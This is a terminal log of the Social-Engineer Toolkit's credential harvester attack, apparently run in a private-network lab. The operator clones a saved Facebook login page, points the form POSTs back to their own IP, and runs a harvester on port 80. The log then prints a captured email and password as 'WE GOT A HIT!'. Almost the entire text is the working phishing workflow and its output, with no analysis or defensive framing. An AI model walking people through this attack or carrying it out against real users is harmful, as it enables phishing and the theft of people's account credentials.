 set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.3]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/kali/Downloads/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: https://www.facebook.com/
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.4 - - [06/Apr/2025 22:21:15] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2816
PARAM: lsd=AVqoQP553G4
POSSIBLE USERNAME FIELD FOUND: email=john_doe@email.com
POSSIBLE PASSWORD FIELD FOUND: pass=1234
POSSIBLE USERNAME FIELD FOUND: login_source=comet_headerless_login
PARAM: next=
POSSIBLE USERNAME FIELD FOUND: login=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.